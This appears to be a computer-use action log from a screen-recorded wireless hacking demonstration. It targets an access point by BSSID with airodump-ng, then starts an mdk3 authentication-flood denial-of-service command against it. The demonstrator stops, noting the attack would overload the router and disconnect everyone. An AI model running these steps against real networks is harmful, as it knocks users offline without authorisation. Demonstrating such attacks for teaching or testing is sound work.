
Restrict the airodump-ng capture to '--bssid 20:4E:7F:6D:16:ED' on channel 2
type("--b")

type("ssid")

type("20:4E:7F:6D:16:ED")
type("now for the dos attack....")

Clear the second terminal's note and run 'mdk3 mon0 a -a 20:4E:7F:6D:16:ED' to flood the AP
key("Return")

type("mdk3")

type("a -a")

Browse Applications > System Tools, stop mdk3 and note it would overload the router and disconnect everyone
left_click(38, 10)

left_click(269, 519)
type("we will stop as i don't actually want to rese")

type("the router and disc")

type("onnect everyone")
